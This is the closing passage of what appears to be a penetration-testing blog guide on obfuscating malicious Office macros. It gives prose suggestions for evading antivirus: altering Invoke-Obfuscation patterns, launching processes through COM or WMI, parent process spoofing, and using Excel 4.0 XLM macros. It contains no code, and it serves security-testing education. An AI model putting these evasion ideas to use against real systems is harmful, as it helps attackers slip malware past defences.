You can see that even with all the obfuscation tools and techniques we used, the malicious macro was still detected by 9 antivirus tools. In order to make something truly undetectable, you’ll have to get creative, making custom solutions, or modifications to existing tools. For instance, it wouldn't be too hard to modify Invoke-Obfuscation in order to change the obfuscation patterns or change the PowerShell commands used to reflectively download the shell. How about using COM or WMI to create a process so the parent process is not Word? What about parent process spoofing techniques? Check out some living off the land techniques for more ideas.
Another interesting macro method is using Excel 4.0 macros. These are very old macros that are not built in VBA, but in XLM. XLM uses a different file format, which may trip up antiviruses. Also, it is possible to access the Win API using XLM. Maybe that is something we’ll look at in a future blog post! In the meantime, you can read more about it here.
Thanks for sticking with us! I hope you found this guide helpful. Stay tuned for more pen testing tutorials and guides in the future. Until then, check out some of our other recent guides here:
- The MFA Vulnerability You May Be Missing
- A New Tool for Finding Malicious JavaScript
- A Beginner’s Guide to Password Analysis
You can also learn more about our pen testing services here.
Want more cybersecurity guides and insights?
Subscribe to Focal Point's Risk Rundown below - a once-a-month newsletter with templates, webinars, interesting white papers, and news you may have missed. Thousands of your colleagues and competitors have signed up! You can unsubscribe at any time.